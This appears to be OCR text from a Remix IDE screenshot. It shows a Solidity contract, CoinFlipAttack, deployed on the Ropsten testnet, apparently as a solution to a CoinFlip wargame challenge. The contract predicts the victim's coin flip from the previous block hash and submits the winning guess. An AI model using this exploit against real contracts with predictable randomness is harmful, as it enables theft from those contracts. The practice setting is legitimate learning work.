 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x877...F4230 (0.98784432
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
CoinFlipAttack - browser/CoinFlipAt
Deploy 0xb986194478F0Ba6d91ac
Publish to IPFS
OR
At Address 0xb986194478F0Ba6d91ac083
Transactions recorded 3
Deployed Contracts
COINFLIPATTACK AT 0X788...CEEEF (BLOCKCHAIN)
flip
flip - transact (not payable)
2
CoinFlip.sol CoinFlipAttack.sol Home
1 pragma solidity ^0.6.0;
2
3 import "./CoinFlip.sol";
4
5 contract CoinFlipAttack {
6
7 CoinFlip public victimContract;
8 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
9
10 constructor(address _victimContractAddr) public {
11 victimContract = CoinFlip(_victimContractAddr);
12 }
13
14 function flip() public returns (bool) {
15 uint256 blockValue = uint256(blockhash(block.number - 1));
16 uint256 coinFlip = uint256(blockValue/FACTOR);
17 bool side = coinFlip == 1 ? true : false;
18
19 victimContract.flip(side);
20 }
21
22 }